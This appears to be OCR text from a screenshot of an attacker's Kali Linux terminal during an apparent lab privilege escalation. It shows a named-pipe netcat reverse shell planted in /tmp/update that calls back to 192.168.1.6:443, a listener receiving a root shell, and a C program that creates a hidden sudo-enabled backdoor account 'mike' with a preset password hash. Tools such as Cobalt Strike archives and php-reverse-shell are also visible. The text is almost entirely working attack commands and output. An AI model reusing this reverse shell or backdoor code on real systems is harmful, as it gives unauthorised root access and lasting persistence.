 Applications
Places
Terminal
Wed 22:21
1
mount-
shared-
folders.sh
Stapler
BrainPan
TAR
cobaltstrike.
tar
cobaltstrike
root@kali: ~
File Edit View Search Terminal Help
$ cd /tmp
$ ls
VMwareDnD
f
php.socket-0
vgauthsvclog.txt.0
vmware-root
$ echo "mknod /tmp/backpipe p && /bin/sh 0</tmp/backpipe | nc 192.168.1.6 443 1>
/tmp/backpipe" >> update
$ chmod 777 update
$ exit
root@kali:~# nc -lvp 443
listening on [any] 443 ...
connect to [192.168.1.6] from ubuntu [192.168.1.141] 59537
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
304d840d52840689e0ab0af56d6d3a18-chkrootkit-0.49.tar.gz
7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
chkrootkit-0.49
log
newRule
root@kali: ~
File Edit View Search Terminal Help
root@kali:~/Downloads# cd /var/www/html
root@kali:/var/www/html# ls
2 index.nginx-debian.html php-reverse-shell-1.0.tar.gz s.php
39277.c LinEnum.sh sh.php s.txt
index.html php-reverse-shell-1.0 sh.txt
root@kali:/var/www/html# cd ~
root@kali:~# cat useradd.c
#include <stdio.h>
int main()
{
int r;
r=system("echo `date` >> /tmp/exe.log");
int i;
i=system("useradd -m -p '$6$rKPZVPRB$r3ogwKR.9qilxkCe9A6wGFpOUtj
Djk4X0F87j6syyFSg9ArE7TqVdbx7k0eagQHGJ2Pnv9wPxbrVGNPAO0gUW1' -s /bin/bash mike")
;
int b;
b=system("usermod -aG sudo mike");
return 0;
}
root@kali:~# sleep 60
DAD